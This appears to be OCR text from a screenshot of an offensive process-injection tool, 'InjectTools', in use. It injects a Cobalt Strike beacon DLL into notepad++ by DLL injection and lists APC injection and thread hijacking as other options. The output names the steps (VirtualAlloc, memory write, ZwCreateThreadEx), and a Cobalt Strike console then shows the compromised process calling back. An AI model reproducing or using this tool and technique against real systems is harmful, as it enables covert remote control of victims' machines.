 (c) Microsoft Corporation。保留所有权利。
D:\Github\test\InjectTools\×64>InjectTools.exe notepad++.exe "D:\vs\AV\x64\Release\artifact_x64.dll"
Which kind of Injection do you want?
[1]: DLLInject
[2]: APCInject
[3]: ThreadHiJacking
1
DLL Inject
Under the sun,there is no secure system!!
Scripted By Whoami@127.0.0.1 :》
Color Picked By Icy Water :)
-----------------------------!!START!!--------------------------------
[-] Privilege Elevated Failed, You Haven't Bypassed UAC :(
18416
[+] Get OriginalProcessHandle Successfully :)
[+] VirtualAlloc Address Successfully :)
[+] Write CS's DLL Into Memory Successfully :)
[+] Get ZwCreateThreadEx Address Successfully :)
[+] Ring3 Thread Inject Successfully :)
[+] Ring0 Thread Inject Successfully :)
[+] DLL inj&ct successfu11y !! Enj0y Hacking Time :) !
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
exter... int... listener user ... note process pid arch last sleep
183.2... 192.1... cs ASUS ... notep... 18416 x64 10s 1 minute
Event Log X